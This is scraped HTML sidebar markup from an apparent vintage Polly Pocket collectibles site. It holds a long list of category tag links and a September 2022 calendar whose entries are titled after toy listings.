	<li><a href='https://vintagepollymobile.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>Department</span></h3>		<ul>
	<li class="cat-item cat-item-2108"><a href="https://vintagepollymobile.com/category/10-vintage/" >10-vintage</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://vintagepollymobile.com/category/1989-1991/" >1989-1991</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagepollymobile.com/category/1989-1994/" >1989-1994</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://vintagepollymobile.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintagepollymobile.com/category/1990vintage/" >1990vintage</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://vintagepollymobile.com/category/1992polly/" >1992polly</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://vintagepollymobile.com/category/2000s/" >2000&#039;s</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vintagepollymobile.com/category/89-97/" >89-97</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintagepollymobile.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagepollymobile.com/category/90svintage/" >90svintage</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagepollymobile.com/category/acckkkkk/" >acckkkkk</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintagepollymobile.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagepollymobile.com/category/adley/" >adley</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintagepollymobile.com/category/airbnbpartner/" >airbnbpartner</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vintagepollymobile.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagepollymobile.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://vintagepollymobile.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://vintagepollymobile.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://vintagepollymobile.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://vintagepollymobile.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagepollymobile.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://vintagepollymobile.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://vintagepollymobile.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintagepollymobile.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagepollymobile.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintagepollymobile.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vintagepollymobile.com/category/ballerina/" >ballerina</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintagepollymobile.com/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintagepollymobile.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://vintagepollymobile.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://vintagepollymobile.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagepollymobile.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagepollymobile.com/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintagepollymobile.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://vintagepollymobile.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://vintagepollymobile.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://vintagepollymobile.com/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://vintagepollymobile.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagepollymobile.com/category/blue-box/" >blue-box</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://vintagepollymobile.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintagepollymobile.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://vintagepollymobile.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagepollymobile.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagepollymobile.com/category/bridesmaid/" >bridesmaid</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintagepollymobile.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://vintagepollymobile.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintagepollymobile.com/category/candies/" >candies</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintagepollymobile.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintagepollymobile.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vintagepollymobile.com/category/cataloguing/" >cataloguing</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagepollymobile.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintagepollymobile.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://vintagepollymobile.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagepollymobile.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vintagepollymobile.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintagepollymobile.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagepollymobile.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://vintagepollymobile.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagepollymobile.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintagepollymobile.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://vintagepollymobile.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintagepollymobile.com/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://vintagepollymobile.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagepollymobile.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://vintagepollymobile.com/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://vintagepollymobile.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagepollymobile.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagepollymobile.com/category/daisys/" >daisy&#039;s</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://vintagepollymobile.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://vintagepollymobile.com/category/deez/" >deez</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintagepollymobile.com/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagepollymobile.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://vintagepollymobile.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://vintagepollymobile.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://vintagepollymobile.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://vintagepollymobile.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vintagepollymobile.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://vintagepollymobile.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://vintagepollymobile.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagepollymobile.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagepollymobile.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagepollymobile.com/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintagepollymobile.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagepollymobile.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://vintagepollymobile.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintagepollymobile.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagepollymobile.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://vintagepollymobile.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagepollymobile.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://vintagepollymobile.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://vintagepollymobile.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://vintagepollymobile.com/category/fifis/" >fifi&#039;s</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagepollymobile.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://vintagepollymobile.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://vintagepollymobile.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://vintagepollymobile.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintagepollymobile.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://vintagepollymobile.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://vintagepollymobile.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://vintagepollymobile.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://vintagepollymobile.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintagepollymobile.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintagepollymobile.com/category/funtime/" >funtime</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vintagepollymobile.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://vintagepollymobile.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintagepollymobile.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://vintagepollymobile.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://vintagepollymobile.com/category/grandmas/" >grandma&#039;s</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagepollymobile.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://vintagepollymobile.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://vintagepollymobile.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintagepollymobile.com/category/heidis/" >heidi&#039;s</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagepollymobile.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://vintagepollymobile.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vintagepollymobile.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://vintagepollymobile.com/category/iamacreator/" >iamacreator</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://vintagepollymobile.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://vintagepollymobile.com/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagepollymobile.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://vintagepollymobile.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vintagepollymobile.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintagepollymobile.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagepollymobile.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagepollymobile.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://vintagepollymobile.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagepollymobile.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://vintagepollymobile.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://vintagepollymobile.com/category/lime/" >lime</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://vintagepollymobile.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagepollymobile.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintagepollymobile.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagepollymobile.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://vintagepollymobile.com/category/lunchdate/" >lunchdate</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagepollymobile.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://vintagepollymobile.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagepollymobile.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://vintagepollymobile.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagepollymobile.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://vintagepollymobile.com/category/matel/" >matel</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://vintagepollymobile.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://vintagepollymobile.com/category/mattelbluebird/" >mattelbluebird</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://vintagepollymobile.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintagepollymobile.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://vintagepollymobile.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vintagepollymobile.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://vintagepollymobile.com/category/mishap/" >mishap</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://vintagepollymobile.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintagepollymobile.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagepollymobile.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagepollymobile.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintagepollymobile.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagepollymobile.com/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://vintagepollymobile.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://vintagepollymobile.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagepollymobile.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagepollymobile.com/category/najlepsze/" >najlepsze</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagepollymobile.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://vintagepollymobile.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://vintagepollymobile.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagepollymobile.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://vintagepollymobile.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagepollymobile.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagepollymobile.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vintagepollymobile.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagepollymobile.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintagepollymobile.com/category/parisian/" >parisian</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagepollymobile.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagepollymobile.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintagepollymobile.com/category/partytime/" >partytime</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://vintagepollymobile.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagepollymobile.com/category/peppermint/" >peppermint</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagepollymobile.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagepollymobile.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://vintagepollymobile.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://vintagepollymobile.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://vintagepollymobile.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintagepollymobile.com/category/pollt/" >pollt</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vintagepollymobile.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://vintagepollymobile.com/category/pollys/" >polly&#039;s</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintagepollymobile.com/category/pollyville/" >pollyville</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://vintagepollymobile.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://vintagepollymobile.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintagepollymobile.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://vintagepollymobile.com/category/profiles/" >profiles</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintagepollymobile.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vintagepollymobile.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagepollymobile.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintagepollymobile.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagepollymobile.com/category/repainting/" >repainting</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintagepollymobile.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintagepollymobile.com/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagepollymobile.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://vintagepollymobile.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vintagepollymobile.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://vintagepollymobile.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://vintagepollymobile.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintagepollymobile.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintagepollymobile.com/category/seashine/" >seashine</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://vintagepollymobile.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintagepollymobile.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://vintagepollymobile.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintagepollymobile.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vintagepollymobile.com/category/shopkins/" >shopkins</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://vintagepollymobile.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://vintagepollymobile.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagepollymobile.com/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagepollymobile.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://vintagepollymobile.com/category/slumber/" >slumber</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagepollymobile.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagepollymobile.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagepollymobile.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://vintagepollymobile.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://vintagepollymobile.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagepollymobile.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintagepollymobile.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintagepollymobile.com/category/surgery/" >surgery</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagepollymobile.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagepollymobile.com/category/swimmer/" >swimmer</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vintagepollymobile.com/category/swimsational/" >swimsational</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://vintagepollymobile.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://vintagepollymobile.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagepollymobile.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintagepollymobile.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagepollymobile.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagepollymobile.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagepollymobile.com/category/toenails/" >toenails</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://vintagepollymobile.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vintagepollymobile.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://vintagepollymobile.com/category/trendmaster/" >trendmaster</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://vintagepollymobile.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagepollymobile.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://vintagepollymobile.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://vintagepollymobile.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://vintagepollymobile.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintagepollymobile.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://vintagepollymobile.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagepollymobile.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://vintagepollymobile.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintagepollymobile.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintagepollymobile.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintagepollymobile.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vintagepollymobile.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://vintagepollymobile.com/category/vintage1997/" >vintage1997</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagepollymobile.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintagepollymobile.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://vintagepollymobile.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://vintagepollymobile.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vintagepollymobile.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vintagepollymobile.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://vintagepollymobile.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://vintagepollymobile.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://vintagepollymobile.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://vintagepollymobile.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintagepollymobile.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagepollymobile.com/category/year/" >year</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagepollymobile.com/2022/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagepollymobile.com/2022/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagepollymobile.com/2022/09/01/" title="Vintage 1994 Bluebird Polly Pocket Strollin&#8217; Baby NEW NIB Rare With Caldor Tag
VTG POLLY POCKET BABY STAMPIN PLAYGROUND PLAYSET 1995 NRFB Damaged Box Read">1</a></td><td><a href="https://vintagepollymobile.com/2022/09/02/" title="Bluebird Vintage Polly Pocket 1996 Polly In Paris Vacation Fun Playset
EUC Vintage 1995 COMPLETE Disney Hunchback Of Notre Dame Polly Pocket Bluebird">2</a></td><td><a href="https://vintagepollymobile.com/2022/09/03/" title="Live Polly Pocket S Best Summer Adventures With Shani U0026 Lila
1995 Polly Pocket Bluebird Garden Sparkle Locket Complete All Original">3</a></td><td><a href="https://vintagepollymobile.com/2022/09/04/" title="Angel Polly Pocket Ring House Bath time Dinner time Yacht Harper 3 Set Japan
VTG 1992 Bluebird Polly Pocket 8217 Midge Bed time Set new MIP sealed NRFC MIB">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2022/09/05/" title="1996 Polly Pocket Bluebird Fashion Friends New On Card
Polly Pocket Vintage Bay Window House light up 1993 Pollyville Bluebird NIB Read">5</a></td><td><a href="https://vintagepollymobile.com/2022/09/06/" title="Re Organizing My Polly Pocket Display Cabinet Vintage Polly Pocket Collection
1993 Polly Pocket Bluebird Flutter Fairy Locket Complete All Original">6</a></td><td><a href="https://vintagepollymobile.com/2022/09/07/" title="Vintage Polly Pocket TrendyTronics Cell Phone Mattel 2000 Playset Figures New
Disney Polly Pocket Tiny Collection Snow White Light Up Cottage RARE HTF NEW">7</a></td><td><a href="https://vintagepollymobile.com/2022/09/08/" title="Vintage Galoob My Pretty dollhouse &amp; Mansion Polly Pocket Figures &amp; Accessories
Sealed Angel Polly Pocket Ring House Dinner Time and Bath time Set">8</a></td><td><a href="https://vintagepollymobile.com/2022/09/09/" title="1991 Polly Pocket Perfect Piano Recital Ring 100% Complete Vintage
Vintage Polly Pocket Slumber Party Fun Playset With Bonus Float &amp; Doll Sealed">9</a></td><td><a href="https://vintagepollymobile.com/2022/09/10/" title="2002 Hasbro Disney Little Mermaid Ariel Polly Pocket Under the Sea Palace Castle
